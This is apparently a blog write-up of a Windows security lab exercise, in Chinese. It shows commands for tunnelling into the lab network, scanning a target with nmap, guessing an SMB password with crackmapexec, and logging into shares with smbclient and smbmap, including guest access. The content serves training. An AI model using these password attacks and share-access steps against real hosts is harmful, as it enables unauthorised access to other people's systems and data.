lab-11-windows-security

第一题首先我们连接到靶场vpn,通过先配置ssh config然后连接到ivy

1 | sshuttle -r ivy 10.176.132.0/24 |

之后使用nmap扫描靶机。

1 | nmap -sS -Pn -n --open 靶机ip |

crackmapexec爆破smb密码

1 | crackmapexec smb 10.176.132.96 -u WIN-I622JU6TRIV -p spring#当然我这里直接猜出来了,应该使用字典。 |



之后使用smb连接

1 | smbclient //10.176.132.96/dev -U WIN-I622JU6TRIV%spring |

这是基本连接格式要注意。

连接成功。

当然可以用以下来连接

1 | smbmap -H 10.176.132.96 -u guest -p "" -d . #这是采用默认目录和默认工作组来连接。 |

显示出共享目录权限和信息

然后

1 | smbclient //10.176.132.96/Users -U guest%"" -m SMB2 |

登陆即可。

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.

Comment